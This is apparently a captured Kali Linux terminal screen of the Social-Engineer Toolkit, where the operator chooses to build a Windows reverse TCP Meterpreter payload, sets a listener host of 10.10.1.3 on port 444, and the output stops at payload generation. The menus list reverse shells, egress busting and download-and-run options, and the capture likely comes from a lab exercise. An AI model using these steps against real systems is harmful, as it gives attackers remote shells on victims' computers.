 1 2 3 4 8:36
root@kali: /home/swakshar
File Actions Edit View Help
root@kali: /home/swakshar × root@kali: /home/swakshar ×
3) Infectious Media Generator
4) Create a Payload and Listener
5) Mass Mailer Attack
6) Arduino-Based Attack Vector
7) Wireless Access Point Attack Vector
8) QRCode Generator Attack Vector
9) Powershell Attack Vectors
10) Third Party Modules
99) Return back to the main menu.
set> 4
1) Windows Shell Reverse_TCP Spawn a command shell on victim and send back to attacker
2) Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on victim and send back to attacker
3) Windows Reverse_TCP VNC DLL Spawn a VNC server on victim and send back to attacker
4) Windows Shell Reverse_TCP X64 Windows X64 Command Shell, Reverse TCP Inline
5) Windows Meterpreter Reverse_TCP X64 Connect back to the attacker (Windows x64), Meterpreter
6) Windows Meterpreter Egress Buster Spawn a Meterpreter shell and find a port home via multiple ports
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP using SSL and use Meterpreter
8) Windows Meterpreter Reverse DNS Use a hostname instead of an IP address and use Reverse Meterpreter
9) Download/Run your Own Executable Downloads an executable and runs it
set:payloads>2
set:payloads> IP address for the payload listener (LHOST): 10.10.1.3
set:payloads> Enter the PORT for the reverse listener: 444
[*] Generating the payload.. please be patient.